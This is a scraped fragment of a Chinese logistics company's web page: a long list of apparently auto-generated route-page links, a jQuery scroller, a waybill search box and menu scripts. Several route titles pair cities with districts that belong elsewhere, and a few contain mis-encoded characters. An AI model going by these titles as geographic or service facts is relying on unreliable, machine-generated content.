	<li><a href="/huoyun/2031265.html">深圳到深圳天河區(qū)物流公司</a></li>
	<li><a href="/wuliu/2031264.html">深圳到邢臺物流公司</a></li>
	<li><a href="/ldpc/2031263.html">梅州到延安物流公司</a></li>
	<li><a href="/gdwuliu/2031262.html">湛江到天水秦州區(qū)物流公司</a></li>
	<li><a href="/yunshu/2031261.html">韶關(guān)到韶關(guān)香洲區(qū)物流公司</a></li>
	<li><a href="/zhengche/2031260.html">惠州到施秉貨運公司</a></li>
	<li><a href="/huoyun/2031259.html">深圳到榆林零擔(dān)貨運服務(wù)企業(yè)</a></li>
	<li><a href="/wuliu/2031258.html">惠州到?jīng)錾匠羞\大件貨物運送</a></li>
	<li><a href="/ldpc/2031257.html">河源到白城物流公司</a></li>
	<li><a href="/yunshu/2031256.html">汕頭到宜城市貨運公司</a></li>
	<li><a href="/gdwuliu/2031255.html">清遠(yuǎn)到廣安前鋒區(qū)貨運公司</a></li>
	<li><a href="/zhengche/2031254.html">中山到昭通巧家縣物流公司</a></li>
	<li><a href="/huoyun/2031253.html">河源到鄂爾多斯烏審旗貨運公司</a></li>
	<li><a href="/ldpc/2031252.html">江門到株洲蘆淞區(qū)物流公司</a></li>
	<li><a href="/wuliu/2031251.html">深圳到張家口電瓶車托運公司</a></li>
	<li><a href="/gdwuliu/2031250.html">東莞到桃園蘆竹區(qū)物流公司</a></li>
	<li><a href="/yunshu/2031249.html">潮州到三亞吉陽區(qū)貨運公司</a></li>
	<li><a href="/zhengche/2031248.html">湛江到廬山市物流公司</a></li>
	<li><a href="/huoyun/2031247.html">惠州發(fā)貨到莆田的物流公司</a></li>
	<li><a href="/wuliu/2031246.html">清遠(yuǎn)到舟山貨運公司</a></li>
	<li><a href="/ldpc/2031245.html">湛江到百色那坡縣物流公司</a></li>
	<li><a href="/gdwuliu/2031244.html">中山到重慶物流公司</a></li>
	<li><a href="/yunshu/2031243.html">深圳到濰坊承運大件貨物運送</a></li>
	<li><a href="/zhengche/2031242.html">河源到隨州隨縣物流公司</a></li>
	<li><a href="/huoyun/2031241.html">韶關(guān)到臺南左鎮(zhèn)區(qū)物流公司</a></li>
	<li><a href="/wuliu/2031240.html">茂名到隨州物流公司</a></li>
	<li><a href="/ldpc/2031239.html">東莞到克拉瑪依貨運公司</a></li>
	<li><a href="/gdwuliu/2031238.html">惠州到臨夏積石山保安族東鄉(xiāng)族撒拉族自治縣物流公司</a></li>
	<li><a href="/yunshu/2031237.html">中山到信宜市物流公司</a></li>
	<li><a href="/zhengche/2031236.html">河源到營口鲅魚圈區(qū)物流公司</a></li>
	<li><a href="/huoyun/2031235.html">廣州到南京建鄴區(qū)物流公司</a></li>
	<li><a href="/wuliu/2031234.html">潮州到宜城貨運公司</a></li>
	<li><a href="/ldpc/2031233.html">吳川到黃南物流公司</a></li>
	<li><a href="/gdwuliu/2031232.html">增城到泰州物流公司</a></li>
	<li><a href="/yunshu/2031231.html">中山到昌都芒康縣物流公司</a></li>
	<li><a href="/zhengche/2031230.html">汕頭到興城物流公司</a></li>
	<li><a href="/huoyun/2031229.html">東莞到根河物流公司</a></li>
	<li><a href="/wuliu/2031228.html">清遠(yuǎn)到清遠(yuǎn)越秀區(qū)物流公司</a></li>
	<li><a href="/ldpc/2031227.html">陽江到霍爾果斯零擔(dān)貨運服務(wù)企業(yè)</a></li>
	<li><a href="/gdwuliu/2031226.html">深圳到桃江縣貨運直達(dá)線路物流</a></li>
	<li><a href="/yunshu/2031225.html">湛江到海陽市物流公司</a></li>
	<li><a href="/zhengche/2031224.html">廣州到通遼庫倫旗物流公司</a></li>
	<li><a href="/huoyun/2031223.html">汕頭到張掖高臺縣貨運公司</a></li>
	<li><a href="/wuliu/2031222.html">揭陽到臨汾堯都區(qū)貨運公司</a></li>
	<li><a href="/ldpc/2031221.html">云浮到咸寧咸安區(qū)物流公司</a></li>
	<li><a href="/gdwuliu/2031220.html">惠州到雞西恒山區(qū)物流公司</a></li>
	<li><a href="/yunshu/2031219.html">東莞到呼倫貝爾新巴爾虎左旗物流公司</a></li>
	<li><a href="/zhengche/2031218.html">深圳到黑龍江專線</a></li>
	<li><a href="/huoyun/2031217.html">河源到?jīng)錾嚼撞h物流公司</a></li>
	<li><a href="/wuliu/2031216.html">江門到拉薩林周縣物流公司</a></li>
	<li><a href="/ldpc/2031215.html">惠州到漢中勉縣物流公司</a></li>
	<li><a href="/gdwuliu/2031214.html">河源到保山隆陽區(qū)物流公司</a></li>
	<li><a href="/yunshu/2031213.html">深圳到內(nèi)江哪家物流便宜</a></li>
	<li><a href="/zhengche/2031212.html">珠海到撫州黎川縣貨運公司</a></li>
	<li><a href="/huoyun/2031211.html">江門到基隆信義區(qū)物流公司</a></li>
	<li><a href="/wuliu/2031210.html">陽江到保山隆陽區(qū)物流公司</a></li>
	<li><a href="/ldpc/2031209.html">梅州到柳州鹿寨縣物流公司</a></li>
	<li><a href="/gdwuliu/2031208.html">惠州到成都金堂縣物流公司</a></li>
	<li><a href="/yunshu/2031207.html">佛山到荔浦市物流公司</a></li>
	<li><a href="/zhengche/2031206.html">珠海到杜爾伯特蒙古族自治縣物流公司</a></li>
	<li><a href="/huoyun/2031205.html">東莞到太仆寺旗物流公司</a></li>
	<li><a href="/wuliu/2031204.html">樂昌到靈武物流公司</a></li>
	<li><a href="/ldpc/2031203.html">惠州到太原迎澤區(qū)物流公司</a></li>
	<li><a href="/gdwuliu/2031202.html">陽江到上饒萬年縣物流公司</a></li>
	<li><a href="/yunshu/2031201.html">梅州到海寧市物流公司</a></li>
	<li><a href="/zhengche/2031200.html">深圳到六安金寨縣物流公司</a></li>
	<li><a href="/huoyun/2031199.html">深圳到岳陽運輸費用明細(xì)查詢</a></li>
	<li><a href="/wuliu/2031198.html">肇慶到大理市物流公司</a></li>
	<li><a href="/ldpc/2031197.html">東莞到石家莊欒城區(qū)物流公司</a></li>
	<li><a href="/gdwuliu/2031196.html">茂名到滁州貨運公司</a></li>
	<li><a href="/yunshu/2031195.html">惠州到黃山黟縣物流公司</a></li>
	<li><a href="/zhengche/2031194.html">東莞到大安貨運公司</a></li>
	<li><a href="/huoyun/2031193.html">茂名到興安盟突泉縣物流公司</a></li>
	<li><a href="/wuliu/2031192.html">深圳福田區(qū)到集賢縣物流公司</a></li>
	<li><a href="/ldpc/2031191.html">惠州到遵化物流公司</a></li>
	<li><a href="/gdwuliu/2031190.html">惠州到正鑲白旗物流公司</a></li>
	<li><a href="/zhengche/2031189.html">河源到吳忠紅寺堡區(qū)物流公司</a></li>
	<li><a href="/yunshu/2031188.html">惠州到岢嵐縣個性化車輛配送方案公司</a></li>
	<li><a href="/huoyun/2031187.html">惠東到開封貨運直達(dá)線路,惠東至開封貨運公司</a></li>
	<li><a href="/wuliu/2031186.html">佛山到開平市物流公司</a></li>
	<li><a href="/ldpc/2031185.html">清遠(yuǎn)到達(dá)州宣漢縣物流公司</a></li>
	<li><a href="/gdwuliu/2031184.html">河源到南陽新野縣物流公司</a></li>
	<li><a href="/yunshu/2031183.html">深圳發(fā)貨到武平的物流公司</a></li>
	<li><a href="/zhengche/2031182.html">肇慶到南通物流公司</a></li>
	<li><a href="/huoyun/2031181.html">東莞到海南陵水縣物流公司</a></li>
	<li><a href="/wuliu/2031180.html">東莞到亳州譙城區(qū)物流公司</a></li>
	<li><a href="/ldpc/2031179.html">深圳到呼和浩特土默特左旗物流公司</a></li>
	<li><a href="/gdwuliu/2031178.html">陽江到黔南平塘縣物流公司</a></li>
	<li><a href="/yunshu/2031177.html">河源到萍鄉(xiāng)物流公司</a></li>
	<li><a href="/zhengche/2031176.html">肇慶到上海靜安區(qū)物流公司</a></li>
	<li><a href="/huoyun/2031175.html">深圳到莊河市整車物流運送價格</a></li>
	<li><a href="/wuliu/2031174.html">廣州到林芝察隅縣物流公司</a></li>
	<li><a href="/ldpc/2031173.html">肇慶到文山馬關(guān)縣物流公司</a></li>
	<li><a href="/gdwuliu/2031172.html">陽江到盤州物流公司</a></li>
	<li><a href="/yunshu/2031171.html">韶關(guān)到咸陽楊陵區(qū)物流公司</a></li>
	<li><a href="/zhengche/2031170.html">廣州到臨沂蒙陰縣物流公司</a></li>
	<li><a href="/huoyun/2031169.html">陽江到保定安國市物流公司</a></li>
	<li><a href="/wuliu/2031168.html">珠海到敦煌市物流公司</a></li>
	<li><a href="/ldpc/2031167.html">潮州到臺中新社區(qū)物流公司</a></li>
	<li><a href="/gdwuliu/2031166.html">汕頭到新泰市物流公司</a></li>
	<li><a href="/yunshu/2031165.html">深圳到香港北區(qū)貨運直達(dá)線路</a></li>
	<li><a href="/zhengche/2031164.html">惠州到涿鹿貨運</a></li>
	<li><a href="/huoyun/2031163.html">湛江到鐵嶺西豐縣物流公司</a></li>
	<li><a href="/wuliu/2031162.html">佛山到日喀則物流公司</a></li>
	<li><a href="/ldpc/2031161.html">云浮到重慶沙坪壩區(qū)物流公司</a></li>
	<li><a href="/gdwuliu/2031160.html">江門到迪慶物流公司</a></li>
	<li><a href="/yunshu/2031159.html">江門到邢臺襄都區(qū)物流公司</a></li>
	<li><a href="/zhengche/2031158.html">中山到沅江物流公司</a></li>
	<li><a href="/huoyun/2031157.html">韶關(guān)到赤峰巴林左旗物流公司</a></li>
	<li><a href="/wuliu/2031156.html">潮州到南寧興寧區(qū)物流公司</a></li>
	<li><a href="/ldpc/2031155.html">珠海到山南錯那縣物流公司</a></li>
	<li><a href="/gdwuliu/2031154.html">深圳到貴陽物流公司</a></li>
	<li><a href="/yunshu/2031153.html">珠海到忻州河曲縣物流公司</a></li>
	<li><a href="/huoyun/2031152.html">東莞到漢中西鄉(xiāng)縣物流公司</a></li>
	<li><a href="/zhengche/2031151.html">廣州到日喀則仁布縣貨運公司</a></li>
	<li><a href="/wuliu/2031150.html">中山到介休市物流公司</a></li>
	<li><a href="/ldpc/2031149.html">肇慶到連云港贛榆區(qū)物流公司</a></li>
	<li><a href="/gdwuliu/2031148.html">深圳到上海普陀區(qū)整車大型項目設(shè)備承運服務(wù)公司</a></li>
	<li><a href="/yunshu/2031147.html">肇慶到漢中城固縣物流公司</a></li>
	<li><a href="/zhengche/2031146.html">汕頭到上海金山區(qū)貨運公司</a></li>
	<li><a href="/huoyun/2031145.html">韶關(guān)到廣元貨運公司</a></li>
	<li><a href="/wuliu/2031144.html">江門到雞西虎林市物流公司</a></li>
	<li><a href="/ldpc/2031143.html">河源到臺北萬華區(qū)物流公司</a></li>
	<li><a href="/gdwuliu/2031142.html">深圳到安慶物流公司</a></li>
	<li><a href="/yunshu/2031141.html">中山到九江武寧縣貨運公司</a></li>
	<li><a href="/zhengche/2031140.html">惠州到珠海全車型無中轉(zhuǎn)配送物流線</a></li>
	<li><a href="/huoyun/2031139.html">陽江到九江彭澤縣物流公司</a></li>
	<li><a href="/wuliu/2031138.html">中山到北京房山區(qū)貨運公司</a></li>
	<li><a href="/ldpc/2031137.html">廣州到阿拉善右旗貨運公司</a></li>
	<li><a href="/gdwuliu/2031136.html">中山到昌都芒康縣貨運公司</a></li>
	<li><a href="/yunshu/2031135.html">深圳到福州閩侯縣零擔(dān)貨運服務(wù)企業(yè)</a></li>
	<li><a href="/zhengche/2031134.html">汕尾到長治物流公司</a></li>
	<li><a href="/huoyun/2031133.html">韶關(guān)到南昌新建區(qū)物流公司</a></li>
	<li><a href="/wuliu/2031132.html">湛江到大慶薩爾圖區(qū)物流公司</a></li>
	<li><a href="/ldpc/2031131.html">佛山到昌都察雅縣物流公司</a></li>
	<li><a href="/gdwuliu/2031130.html">珠海到黔東南從江縣物流公司</a></li>
	<li><a href="/yunshu/2031129.html">茂名到馬鞍山和縣物流公司</a></li>
	<li><a href="/zhengche/2031128.html">云浮到都勻市物流公司</a></li>
	<li><a href="/huoyun/2031127.html">茂名到昌都貨運公司</a></li>
	<li><a href="/wuliu/2031126.html">河源到晉中太谷區(qū)物流公司</a></li>
	<li><a href="/ldpc/2031125.html">河源到阿克蘇物流公司</a></li>
	<li><a href="/gdwuliu/2031124.html">清遠(yuǎn)到保定競秀區(qū)物流公司</a></li>
	<li><a href="/yunshu/2031123.html">廣州到撫順貨運公司</a></li>
	<li><a href="/zhengche/2031122.html">中山到內(nèi)江物流公司</a></li>
	<li><a href="/huoyun/2031121.html">梅州到邵東物流公司</a></li>
	<li><a href="/wuliu/2031120.html">清遠(yuǎn)到上饒余干縣物流公司</a></li>
	<li><a href="/ldpc/2031119.html">惠州到許昌承運大件貨物運送</a></li>
	<li><a href="/gdwuliu/2031118.html">汕尾到保定滿城區(qū)物流公司</a></li>
	<li><a href="/yunshu/2031117.html">東莞到新余分宜縣物流公司</a></li>
	<li><a href="/zhengche/2031116.html">揭陽到鐵嶺銀州區(qū)物流公司</a></li>
	<li><a href="/huoyun/2031115.html">深圳到上饒廣信區(qū)物流公司</a></li>
	<li><a href="/wuliu/2031114.html">揭陽到天津東麗區(qū)貨運公司</a></li>
	<li><a href="/ldpc/2031113.html">云浮到天津河北區(qū)物流公司</a></li>
	<li><a href="/gdwuliu/2031112.html">珠海到菏澤定陶區(qū)物流公司</a></li>
	<li><a href="/zhengche/2031111.html">東莞到吐魯番貨運公司</a></li>
	<li><a href="/yunshu/2031110.html">中山到甘孜色達(dá)縣物流公司</a></li>
	<li><a href="/huoyun/2031109.html">梅州到蒙自零擔(dān)貨運服務(wù)企業(yè)</a></li>
	<li><a href="/wuliu/2031108.html">深圳到莆田城廂區(qū)物流托運公司</a></li>
	<li><a href="/ldpc/2031107.html">江門到阜陽潁州區(qū)物流公司</a></li>
	<li><a href="/gdwuliu/2031106.html">清遠(yuǎn)到商洛商州區(qū)物流公司</a></li>
	<li><a href="/yunshu/2031105.html">深圳到宣城跨省大件物流</a></li>
	<li><a href="/zhengche/2031104.html">深圳到雅安寶興縣物流公司</a></li>
	<li><a href="/huoyun/2031103.html">陽江到南寧上林縣貨運公司</a></li>
	<li><a href="/wuliu/2031102.html">陽江到那曲物流公司</a></li>
	<li><a href="/ldpc/2031101.html">梅州到長沙瀏陽市貨運公司</a></li>
	<li><a href="/yunshu/2031100.html">汕尾到丹東元寶區(qū)貨運公司</a></li>
	<li><a href="/gdwuliu/2031099.html">廣州到撫州物流公司</a></li>
	<li><a href="/zhengche/2031098.html">肇慶到大理洱源縣物流公司</a></li>
	<li><a href="/huoyun/2031097.html">揭陽到岳陽物流公司</a></li>
	<li><a href="/wuliu/2031096.html">河源到淮南零擔(dān)貨運服務(wù)企業(yè)</a></li>
	<li><a href="/ldpc/2031095.html">珠海到煙臺牟平區(qū)物流公司</a></li>
	<li><a href="/gdwuliu/2031094.html">茂名到麗水松陽縣物流公司</a></li>
	<li><a href="/yunshu/2031093.html">廣州到忻州繁峙縣物流公司</a></li>
	<li><a href="/zhengche/2031092.html">中山到日喀則仁布縣物流公司</a></li>
	<li><a href="/wuliu/2031091.html">河源到克拉瑪依物流公司</a></li>
	<li><a href="/huoyun/2031090.html">梅州到三亞天涯區(qū)物流公司</a></li>
	<li><a href="/ldpc/2031089.html">中山到濮陽縣物流公司</a></li>
	<li><a href="/gdwuliu/2031088.html">清遠(yuǎn)到昆明盤龍區(qū)物流公司</a></li>
	<li><a href="/yunshu/2031087.html">汕尾到濟源貨運公司</a></li>
	<li><a href="/zhengche/2031086.html">廣州到沈陽渾南區(qū)物流公司</a></li>
	<li><a href="/huoyun/2031085.html">佛山到遵義匯川區(qū)貨運公司</a></li>
	<li><a href="/wuliu/2031084.html">深圳到天津薊州區(qū)物流公司</a></li>
	<li><a href="/ldpc/2031083.html">陽江到長興零擔(dān)貨運服務(wù)企業(yè)</a></li>
	<li><a href="/gdwuliu/2031082.html">汕尾到黃山屯溪區(qū)物流公司</a></li>
	<li><a href="/yunshu/2031081.html">佛山到文成貨運公司</a></li>
	<li><a href="/zhengche/2031080.html">汕尾到德州零擔(dān)貨運服務(wù)企業(yè)</a></li>
	<li><a href="/huoyun/2031079.html">深圳到輝南縣個性化車輛配送方案公司</a></li>
	<li><a href="/wuliu/2031078.html">揭陽到敦煌市物流公司</a></li>
	<li><a href="/ldpc/2031077.html">惠州到桐城市貨運</a></li>
	<li><a href="/gdwuliu/2031076.html">深圳到眉山彭山區(qū)物流公司</a></li>
	<li><a href="/yunshu/2031075.html">珠海到阿壩理縣物流公司</a></li>
	<li><a href="/zhengche/2031074.html">清遠(yuǎn)到儋州市物流公司</a></li>
	<li><a href="/huoyun/2031073.html">梅州到林芝墨脫縣貨運公司</a></li>
	<li><a href="/wuliu/2031072.html">深圳到安康漢濱區(qū)物流公司</a></li>
	<li><a href="/gdwuliu/2031071.html">汕頭到保定曲陽縣物流公司</a></li>
	<li><a href="/ldpc/2031070.html">清遠(yuǎn)到拉薩墨竹工卡縣貨運公司</a></li>
	<li><a href="/yunshu/2031069.html">湛江到信陽固始縣物流公司</a></li>
	<li><a href="/zhengche/2031068.html">韶關(guān)到賀州平桂區(qū)貨運公司</a></li>
	<li><a href="/huoyun/2031067.html">惠州到澄江市物流公司</a></li>
	<li><a href="/wuliu/2031066.html">清遠(yuǎn)到鄭州金水區(qū)貨運公司</a></li>
	<li><a href="/ldpc/2031065.html">江門到安丘市貨運公司</a></li>
	<li><a href="/gdwuliu/2031064.html">深圳到松原物流公司</a></li>
	<li><a href="/yunshu/2031063.html">惠州到玉龍縣貨運直達(dá)物流</a></li>
	<li><a href="/zhengche/2031062.html">中山到沂水縣物流公司</a></li>
	<li><a href="/huoyun/2031061.html">珠海到濰坊物流公司</a></li>
	<li><a href="/wuliu/2031060.html">珠海到銀川賀蘭縣物流公司</a></li>
	<li><a href="/ldpc/2031059.html">珠海到龍巖長汀縣物流公司</a></li>
	<li><a href="/gdwuliu/2031058.html">惠州到南昌新建區(qū)大件物流輸送</a></li>
	<li><a href="/yunshu/2031057.html">化州到尚志物流公司</a></li>
	<li><a href="/zhengche/2031056.html">云浮到高雄茂林區(qū)物流公司</a></li>
	<li><a href="/huoyun/2031055.html">汕尾到新余分宜縣物流公司</a></li>
	<li><a href="/wuliu/2031054.html">韶關(guān)到吐魯番高昌區(qū)物流公司</a></li>
	<li><a href="/ldpc/2031053.html">惠州到碭山縣有哪些專線物流</a></li>
	<li><a href="/gdwuliu/2031052.html">潮州到項城物流公司</a></li>
	<li><a href="/yunshu/2031051.html">江門到張家界永定區(qū)貨運公司</a></li>
	<li><a href="/zhengche/2031050.html">深圳到樂山五通橋區(qū)私家車輛運輸服務(wù)公司</a></li>
	<li><a href="/huoyun/2031049.html">深圳到通許縣私家車輛運輸服務(wù)公司</a></li>
	<li><a href="/wuliu/2031048.html">珠海到榆林綏德縣物流公司</a></li>
	<li><a href="/ldpc/2031047.html">梅州到天水張家川縣貨運公司</a></li>
	<li><a href="/gdwuliu/2031046.html">廣州到唐山貨運公司</a></li>
	<li><a href="/yunshu/2031045.html">揭陽到鄂爾多斯鄂托克前旗貨運公司</a></li>
	<li><a href="/zhengche/2031044.html">汕頭到內(nèi)江物流公司</a></li>
	<li><a href="/huoyun/2031043.html">珠海到梅州五華縣物流公司</a></li>
	<li><a href="/wuliu/2031042.html">江門到臺州仙居縣物流公司</a></li>
	<li><a href="/ldpc/2031041.html">潮州到呼和浩特清水河縣物流公司</a></li>
	<li><a href="/gdwuliu/2031040.html">惠州到紅安縣貨運運輸公司</a></li>
	<li><a href="/yunshu/2031039.html">珠海到曲靖會澤縣貨運公司</a></li>
	<li><a href="/zhengche/2031038.html">深圳到石家莊元氏縣貨運公司</a></li>
	<li><a href="/huoyun/2031037.html">惠州到新疆物流大型項目設(shè)備承運服務(wù)公司</a></li>
	<li><a href="/wuliu/2031036.html">惠州到鶴崗物流公司</a></li>
	<li><a href="/ldpc/2031035.html">河源到文昌市物流公司</a></li>
	<li><a href="/gdwuliu/2031034.html">惠州到西安藍(lán)田縣物流公司</a></li>
	<li><a href="/yunshu/2031033.html">惠州到懷化貨運公司</a></li>
	<li><a href="/zhengche/2031032.html">湛江到濮陽物流公司</a></li>
	<li><a href="/huoyun/2031031.html">深圳到?jīng)錾酱蠹锪鬟\送</a></li>
	<li><a href="/wuliu/2031030.html">惠州到邢臺零擔(dān)貨運服務(wù)企業(yè)</a></li>
	<li><a href="/ldpc/2031029.html">潮州到南通如東縣物流公司</a></li>
	<li><a href="/gdwuliu/2031028.html">珠海到平?jīng)鲮o寧縣物流公司</a></li>
	<li><a href="/yunshu/2031027.html">河源到忻州零擔(dān)貨運服務(wù)企業(yè)</a></li>
	<li><a href="/zhengche/2031026.html">惠州到武漢貨運公司</a></li>
	<li><a href="/huoyun/2031025.html">深圳到興平市貨運公司</a></li>
	<li><a href="/wuliu/2031024.html">東莞到林芝波密縣貨運公司</a></li>
	<li><a href="/ldpc/2031023.html">珠海到呂梁中陽縣貨運公司</a></li>
	<li><a href="/gdwuliu/2031022.html">深圳到重慶城口縣物流公司</a></li>
	<li><a href="/yunshu/2031021.html">佛山到日喀則吉隆縣貨運公司</a></li>
	<li><a href="/zhengche/2031020.html">廣州到滁州全椒縣物流公司</a></li>
	<li><a href="/huoyun/2031019.html">云浮到天津?qū)幒訁^(qū)貨運公司</a></li>
	<li><a href="/wuliu/2031018.html">韶關(guān)到烏魯木齊水磨溝區(qū)物流公司</a></li>
	<li><a href="/ldpc/2031017.html">珠海到安慶懷寧縣貨運公司</a></li>
	<li><a href="/gdwuliu/2031016.html">東莞到安慶岳西縣物流公司</a></li>
	<li><a href="/yunshu/2031015.html">廣州到開平市物流公司</a></li>
	<li><a href="/zhengche/2031014.html">東莞到包頭青山區(qū)貨運公司</a></li>
	<li><a href="/huoyun/2031013.html">廣州到雙鴨山寶山區(qū)物流公司</a></li>
	<li><a href="/wuliu/2031012.html">珠海到貴陽白云區(qū)物流公司</a></li>
	<li><a href="/ldpc/2031011.html">韶關(guān)到烏蘭察布四子王旗物流公司</a></li>
	<li><a href="/gdwuliu/2031010.html">韶關(guān)到伊犁特克斯縣貨運公司</a></li>
	<li><a href="/yunshu/2031009.html">深圳到宜昌伍家崗區(qū)專線物流電話</a></li>
	<li><a href="/zhengche/2031008.html">東莞到基隆仁愛區(qū)物流公司</a></li>
	<li><a href="/huoyun/2031007.html">河源到南昌西湖區(qū)物流公司</a></li>
	<li><a href="/ldpc/2031006.html">梅州到金昌金川區(qū)物流公司</a></li>
	<li><a href="/wuliu/2031005.html">惠州到石家莊長安區(qū)物流公司</a></li>
	<li><a href="/gdwuliu/2031004.html">汕頭到臨汾浮山縣貨運公司</a></li>
	<li><a href="/yunshu/2031003.html">汕頭到鞍山鐵西區(qū)物流公司</a></li>
	<li><a href="/zhengche/2031002.html">揭陽到瓦房店物流公司</a></li>
	<li><a href="/huoyun/2031001.html">潮州到哈爾濱呼蘭區(qū)物流公司</a></li>
	<li><a href="/ldpc/2031000.html">茂名到鐵嶺西豐縣貨運公司</a></li>
	<li><a href="/wuliu/2030999.html">深圳到黔東南天柱縣貨運直達(dá)線路</a></li>
	<li><a href="/gdwuliu/2030998.html">廣州到廣州五華縣物流公司</a></li>
	<li><a href="/yunshu/2030997.html">深圳到曲靖師宗縣貨運公司</a></li>
	<li><a href="/zhengche/2030996.html">江門到建甌市物流公司</a></li>
	<li><a href="/huoyun/2030995.html">梅州到九江德安縣貨運公司</a></li>
	<li><a href="/wuliu/2030994.html">中山到保定定興縣貨運公司</a></li>
	<li><a href="/ldpc/2030993.html">深圳到龍井貨柜物流</a></li>
	<li><a href="/gdwuliu/2030992.html">江門到錦州古塔區(qū)貨運公司</a></li>
	<li><a href="/yunshu/2030991.html">陽江到新星市物流公司</a></li>
	<li><a href="/zhengche/2030990.html">東莞到贛州安遠(yuǎn)縣物流公司</a></li>
	<li><a href="/huoyun/2030989.html">深圳福田區(qū)到屏邊縣物流公司</a></li>
	<li><a href="/wuliu/2030988.html">廣州到紹興新昌縣物流公司</a></li>
	<li><a href="/ldpc/2030987.html">惠東到衢州貨運直達(dá)線路惠東至衢州貨運公司</a></li>
	<li><a href="/yunshu/2030986.html">惠州到天水甘谷縣物流公司</a></li>
	<li><a href="/gdwuliu/2030985.html">韶關(guān)到保定清苑區(qū)物流公司</a></li>
	<li><a href="/zhengche/2030984.html">深圳到遵義習(xí)水縣物流公司</a></li>
	<li><a href="/huoyun/2030983.html">中山到郴州桂陽縣物流公司</a></li>
	<li><a href="/wuliu/2030982.html">江門到上饒婺源縣貨運公司</a></li>
	<li><a href="/ldpc/2030981.html">云浮到龍巖新羅區(qū)貨運公司</a></li>
	<li><a href="/gdwuliu/2030980.html">惠州到鄂托克旗物流運送價格</a></li>
	<li><a href="/yunshu/2030979.html">珠海到基隆中正區(qū)物流公司</a></li>
	<li><a href="/zhengche/2030978.html">韶關(guān)到固原西吉縣物流公司</a></li>
	<li><a href="/huoyun/2030977.html">佛山到淮南零擔(dān)貨運服務(wù)企業(yè)</a></li>
	<li><a href="/wuliu/2030976.html">深圳到魚臺物流公司</a></li>
	<li><a href="/ldpc/2030975.html">中山到上海長寧區(qū)物流公司</a></li>
	<li><a href="/gdwuliu/2030974.html">云浮到阜新細(xì)河區(qū)物流公司</a></li>
	<li><a href="/yunshu/2030973.html">湛江到晉城城區(qū)物流公司</a></li>
	<li><a href="/zhengche/2030972.html">梅州到儋州市物流公司</a></li>
	<li><a href="/huoyun/2030971.html">廣州到西寧城北區(qū)貨運公司</a></li>
	<li><a href="/wuliu/2030970.html">深圳到肅寧縣物流公司</a></li>
	<li><a href="/ldpc/2030969.html">汕頭到拉薩墨竹工卡縣貨運公司</a></li>
	<li><a href="/gdwuliu/2030968.html">韶關(guān)到貴陽修文縣物流公司</a></li>
	<li><a href="/yunshu/2030967.html">云浮到長春農(nóng)安縣物流公司</a></li>
	<li><a href="/zhengche/2030966.html">中山到慶陽貨運公司</a></li>
	<li><a href="/huoyun/2030965.html">云浮到臺南安定區(qū)物流公司</a></li>
	<li><a href="/wuliu/2030964.html">揭陽到新鄉(xiāng)原陽縣物流公司</a></li>
	<li><a href="/ldpc/2030963.html">佛山到沁陽物流公司</a></li>
	<li><a href="/gdwuliu/2030962.html">惠州到臨清市物流公司</a></li>
	<li><a href="/yunshu/2030961.html">廉江到武漢物流公司</a></li>
	<li><a href="/zhengche/2030960.html">汕尾到永州藍(lán)山縣物流公司</a></li>
	<li><a href="/huoyun/2030959.html">中山到湘西鳳凰縣貨運公司</a></li>
	<li><a href="/wuliu/2030958.html">潮州到成都溫江區(qū)物流公司</a></li>
	<li><a href="/ldpc/2030957.html">東莞到都勻市貨運公司</a></li>
	<li><a href="/gdwuliu/2030956.html">茂名到日照嵐山區(qū)貨運公司</a></li>
	<li><a href="/yunshu/2030955.html">深圳到郴州嘉禾縣物流公司</a></li>
	<li><a href="/zhengche/2030954.html">云浮到高要物流公司</a></li>
	<li><a href="/huoyun/2030953.html">江門到永城市物流公司</a></li>
	<li><a href="/ldpc/2030952.html">佛山到石家莊欒城區(qū)物流公司</a></li>
	<li><a href="/wuliu/2030951.html">汕尾到香格里拉物流公司</a></li>
	<li><a href="/gdwuliu/2030950.html">河源到雞西雞冠區(qū)物流公司</a></li>
	<li><a href="/yunshu/2030949.html">東莞到邛崍市貨運公司</a></li>
	<li><a href="/zhengche/2030948.html">東莞到六安葉集區(qū)物流公司</a></li>
	<li><a href="/huoyun/2030947.html">湛江到湛江市物流公司</a></li>
	<li><a href="/ldpc/2030946.html">深圳到石家莊平山縣零擔(dān)貨運服務(wù)企業(yè)</a></li>
	<li><a href="/wuliu/2030945.html">揭陽到揭陽翁源縣物流公司</a></li>
	<li><a href="/gdwuliu/2030944.html">陽江到淄博高青縣物流公司</a></li>
	<li><a href="/yunshu/2030943.html">汕頭到宣城物流公司</a></li>
	    
               </ul>  

           </div>  

           <script>

                   function autoScroll(obj){  

                       $(obj).find(".list").animate({  

                           marginTop : "-25px"  

                       },500,function(){  

                           $(this).css({marginTop : "0px"}).find("li:first").appendTo(this);  

                       })  

                   }  

                   $(function(){  

                       setInterval('autoScroll(".scroll")',3000)  

                   })  

           </script>


</div>
    <div   id="17bvjj55r7"   class="topAd Left"><table cellpadding="0" cellspacing="0"><tbody><tr><td><img src="/templets/dede/Images/logo_top.gif" width="220" height="96" border="0"></td></tr></tbody></table> </div>
    <div   id="17bvjj55r7"   class="topArea Right">
      <div   id="17bvjj55r7"   class="btMap Left">
        <div   id="17bvjj55r7"   class="search Left"> 
          
           <div   class="17bvjj55r7"   id="J_logistics"  class="search-product fl">
		   
		    <!--
			<form name="formsearch" action="/plus/searchyun.php" id="formsearch" method="post">-->
			
        <input name="q" onclick='window.open("/chaxun.html")'   class="txt form-control search-box"   id="danhao"  data-val='請輸入運單號....' onfocus="if(this.value=='請輸入運單號....') this.value='';" onblur="if(this.value=='') this.value='請輸入運單號....';" value="請輸入運單號...." >
        <a href="javascript:void(0);" onclick='window.open("/chaxun.html")'   class="submit btn" title="查詢">查詢</a>        
		<!--
		</form>	-->
		
		
        </div>
        </div>
      </div>
      <div   id="17bvjj55r7"   class="cart Right">
          <div   id="17bvjj55r7"   class="enter"><a href="http://www.kaoliberry.com/lianxiwomen/"><img src="http://www.kaoliberry.com/swt/qiye-100.png" alt="歡迎聯(lián)系佳豪鑫物流"></a></div>
      </div>
    </div>
  </div>
</div>



<script>
/**/


$(function() {
	var goodsBox = $('#J_allGoodsCat'),
		goodsNav = $('.all-goods-nav', goodsBox);
	goodsBox.hover(
		function() {
			goodsNav.show();
			$(this).find('.all-goods-ico').addClass('all-goods-ico-on');
		},
		function() {
			goodsNav.hide();
			$(this).find('.all-goods-ico').removeClass('all-goods-ico-on');
		}
	);
	
	$('dl', goodsNav).hover(
		function() {
			$(this).find('dd').show();
			$(this).find('dt').addClass('active');
		},
		function() {
			$(this).find('dd').hide();
			$(this).find('dt').removeClass('active');
		}
	);
	
});
</script>
